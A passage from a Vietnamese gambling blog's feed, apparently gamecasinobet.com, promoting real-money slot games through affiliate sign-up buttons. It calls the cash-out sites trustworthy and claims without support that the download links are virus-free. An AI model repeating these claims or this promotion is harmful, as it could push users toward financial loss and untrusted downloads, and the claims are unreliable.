Biểu tượng mặt trời là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng.Nếu biểu tượng mặt trời xuất hiện trên ô, nó sẽ kích hoạt tính năng Sticky to Infinity, khiến biểu tượng mặt trời dính lại trên ô và quay lại cho đến khi không có cụm thắng mới nào được tạo ra.Ngoài ra, biểu tượng mặt trời cũng có thể kích hoạt tính năng Hold the Jackpot một loại jackpot chung cho nhiều người chơi.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8jOAY7iUgwfS3jrSSq0wpy7DBmhQGxUpUpwSdqygRBy7SAAk-WwC1Jkm8LaFd83pXOkn3tCVAR5_PrY2PTVz2gTgy4BP4OvLslhUS9vyOXhfmdUwp40fkCR2S36aTWIIzqPqDssmukMytAatUXCO9tZ6qtAN0m4PNrmf-81AmHbQQ_A5wCitzhbkWYcg\/s500\/NEW%20SLOT%20FROM%20WAZDAN%20%20BURNING%20SUN%20500.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8jOAY7iUgwfS3jrSSq0wpy7DBmhQGxUpUpwSdqygRBy7SAAk-WwC1Jkm8LaFd83pXOkn3tCVAR5_PrY2PTVz2gTgy4BP4OvLslhUS9vyOXhfmdUwp40fkCR2S36aTWIIzqPqDssmukMytAatUXCO9tZ6qtAN0m4PNrmf-81AmHbQQ_A5wCitzhbkWYcg\/s16000\/NEW%20SLOT%20FROM%20WAZDAN%20%20BURNING%20SUN%20500.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EMột số lý do có thể khiến bạnmuốn chơi slot online Burning Sun là:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E•\u0026nbsp; Game này có đồ họa sắc nét, âm thanh hấp dẫn và chủ đề độc đáo về mặt trời.\u003C\/p\u003E\u003Cp\u003E•\u0026nbsp; Game này có độ biến động cao, nghĩa là bạn có thể thắng ít nhưng với các khoản tiền lớn. Điều này phù hợp với những người chơi thích mạo hiểm và muốn nhận được những phần thưởng hấp dẫn.\u003C\/p\u003E\u003Cp\u003E•\u0026nbsp; Game này có tính năng hoang dã dính và Hold the Jackpot, mang lại cho bạn cơ hội nhận được những khoản tiền khổng lồ nếu may mắn.\u003C\/p\u003E\u003Cp\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7457371271999405782\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-tien-mat-that-uy-tin.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7457371271999405782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7457371271999405782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-ngay-tien-mat-that-uy-tin.html","title":"Game nổ hũ đổi thưởng rút tiền mặt - Burning Sun"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8jOAY7iUgwfS3jrSSq0wpy7DBmhQGxUpUpwSdqygRBy7SAAk-WwC1Jkm8LaFd83pXOkn3tCVAR5_PrY2PTVz2gTgy4BP4OvLslhUS9vyOXhfmdUwp40fkCR2S36aTWIIzqPqDssmukMytAatUXCO9tZ6qtAN0m4PNrmf-81AmHbQQ_A5wCitzhbkWYcg\/s72-c\/NEW%20SLOT%20FROM%20WAZDAN%20%20BURNING%20SUN%20500.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1806735679593159562"},"published":{"$t":"2024-02-22T07:58:00.000-08:00"},"updated":{"$t":"2024-02-22T08:02:28.189-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slots online"}],"title":{"type":"text","$t":"Game nổ hũ quay slot Wealth Inn đổi tiền mặt uy tín"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EWealth Inn là một game nổ hũ slot online do Habanero tạo ra. Game này có chủ đề về văn hóa Trung Hoa và nhân vật chính là Thần Tài, vị thần của sự giàu có và tiền bạc. Game này có 3 hàng, 3 cột và 8 đường thắng, trả từ trái sang phải. Game này có độ biến động thấp và tỷ lệ trả thưởng là 96.64%\u003C\/span\u003E\u003C\/h4\u003EĐể chơi game slot online Wealth Inn, bạn cần thực hiện các bước sau:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.08 và tối đa là 1600.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Nhấn nút quay để bắt đầu quay các biểu tượng trên cột. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Nếu bạn có ít nhất 3 biểu tượng giống nhau trên một đường thắng, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Biểu tượng Thần Tài là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các đường thắng. Nếu biểu tượng Thần Tài xuất hiện trên cột, nó sẽ mở rộng để chiếm toàn bộ cột và tăng khả năng thắng của bạn.Ngoài ra, biểu tượng Thần Tài cũng có thể kích hoạt tính năng Jackpot Race, một loại jackpot chung cho nhiều người chơi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s500\/Wealth%20Inn-%20Habanero%20mini.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Wealth%20Inn-%20Habanero%20mini.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EMột số lý do có thể khiến bạn muốn chơi slot online Wealth Inn là:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E•  Game này có đồ họa đẹp mắt, âm thanh sống động và chủ đề hấp dẫn về văn hóa Trung Hoa.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có độ biến động thấp, nghĩa là bạn có thể thắng thường xuyên nhưng với các khoản tiền nhỏ. Điều này phù hợp với những người chơi muốn giải trí và không muốn rủi ro quá cao.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có tính năng hoang dã mở rộng và Jackpot Race, mang lại cho bạn cơ hội nhận được những khoản tiền lớn hơn nếu may mắn.\u003Cbr \/\u003E\u003Cbr \/\u003EHy vọng bạn đã hiểu cách chơi game slot online Wealth Inn và có những phút giây vui vẻ. Nếu bạn có thắc mắc gì khác, xin vui lòng hỏi tôi. blush.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;Fira Sans\u0026quot;, Arial, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #0a0909; font-family: \u0026quot;Fira Sans\u0026quot;, Arial, sans-serif; font-size: 16px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1806735679593159562\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-quay-slot-wealth-inn-doi-tien.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1806735679593159562"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1806735679593159562"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-quay-slot-wealth-inn-doi-tien.html","title":"Game nổ hũ quay slot Wealth Inn đổi tiền mặt uy tín"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Wealth%20Inn-%20Habanero%20mini.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-3117354481193365176"},"published":{"$t":"2021-09-07T22:14:00.007-07:00"},"updated":{"$t":"2021-09-08T02:54:47.794-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jackpots slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay Nổ Hũ Slot Online Jackpot 10.000 Wishes - Giải thưởng lên tới 10.000 lần tiền cược"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EQuay Nổ Hũ Slot Online 10000 Wishes là một khe cắm jackpot cố định từ Alchemy Gaming (Microgaming) và nó phát trên 5 cuộn với 10 dòng tiền. Bạn có thể kích hoạt Power Spins với biểu tượng 3x3 mega ở giữa và điều này cũng có thể dẫn đến Bánh xe Jackpot nơi giải thưởng lên đến 10.000 lần tiền cược của bạn có thể được hạ cánh.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003ERõ ràng là đi theo bước chân của Wheel Of Wishes , 10000 điều ước của Alchemy có bối cảnh sa mạc rất giống và các biểu tượng cũng giống hệt nhau. Hãy lấp đầy các cuộn bằng đèn có giá trị cao nhất để giành được gấp 500 lần tiền đặt cược của bạn, điều này có nhiều khả năng xảy ra trong Power Spin. Tính năng này kích hoạt thường xuyên, mang lại giải thưởng cho một vòng quay duy nhất với biểu tượng 3x3 mega ở giữa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmwDT-32FNTdZmA8mLEf26CNh5FDB1b-NCDIWC4DEUlK594783W2PBIS4V1CgMgVRwls0Iil8V72U5kxgMwktfmt7pwFEZG9_j1dbKSMIto3q_Dqtq8aDVftXF9dpEShF9SQPcg0Zf1VEs\/s1200\/10000+Wishes+thang+lon.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmwDT-32FNTdZmA8mLEf26CNh5FDB1b-NCDIWC4DEUlK594783W2PBIS4V1CgMgVRwls0Iil8V72U5kxgMwktfmt7pwFEZG9_j1dbKSMIto3q_Dqtq8aDVftXF9dpEShF9SQPcg0Zf1VEs\/s16000\/10000+Wishes+thang+lon.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003EAlchemy Gaming đã tạo ra một phiên bản Wheel Of Wishes của riêng họ dễ bay hơi hơn và 2 trò chơi này rất giống nhau ngoại trừ mô hình toán học. Tiền thân là một trò chơi “có độ biến động rất thấp”, nhưng giải Jackpot của Wow Pot đạt 2.000.000 bảng Anh. Tuy nhiên, trong 10000 điều ước, bạn sẽ nhận được giải độc đắc 10.000 lần là chiến thắng lớn nhất có thể và cả hai trò chơi đều xoay quanh tính năng Power Spin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EChắc chắn, thật vui khi cuối cùng bạn cũng có được một vòng quay sức mạnh, nhưng sẽ không vui lắm khi không có gì từ nó. Điều này khiến bạn rất muốn bật chế độ Power Spin, mặc dù điều đó không rẻ. Chiến thắng trong một lần quay lớn nhất có thể là 500 lần tiền đặt cược của bạn, hoặc 1.000 lần nếu bạn bằng một phép màu nào đó sẽ lấp đầy màn hình với những điều hoang dã. Nói cách khác, bạn cần jackpot Mega để giành chiến thắng thực sự lớn, điều này khiến phần còn lại của trò chơi trở nên thuần phục.\u003Cspan id=\"docs-internal-guid-c7b5be32-7fff-b073-bb88-d553cb7bb0be\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 360px; overflow: hidden; width: 602px;\"\u003E\u003Cimg height=\"360\" src=\"https:\/\/lh6.googleusercontent.com\/o9RchEBGLHID1bJJw-N8pfxTOhLFI-Z7EyTwSdK1j5N1nHoe6rWAZT4JQrfXRdLBaowFpWPpRkJqIYK-bZfsEwM2erw6WhANCdsAvocQjHgzacXa32lkP6f5bSugLw0CXwm9J8vy=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"602\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: x-large;\"\u003E10.000 LỜI ƯỚC NGUYỆN\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETHƯỞNG VÒNG QUAY\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: 15pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EGIẢI THƯỞNG CỰC KHỦNG\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"color: red; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGIẢI THƯỞNG CỰC LỚN: 25,000.00\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"color: red; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGIẢI THƯỞNG NHỎ: 1,250.00\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"color: red; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGIẢI THƯỞNG SIÊU NHỎ: 187.50\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch5 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 12pt; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: Arial; font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;VÒNG QUAY SIÊU NĂNG\u003C\/span\u003E\u003C\/h5\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 201px; overflow: hidden; width: 540px;\"\u003E\u003Cimg height=\"201\" src=\"https:\/\/lh6.googleusercontent.com\/eGEUFndxjkm0aWGufMl1Gh46gm38ZquVd5eNIxzqg_UfvoGR2YXVZ5Eip4wxNFgMOl3efiF3GwMsH3nt3HQ3nSRw0p3QLD-1B2-0hxlAKpzJ3ho8woNxmPiSWqrJUJl61gIADd85=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"540\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 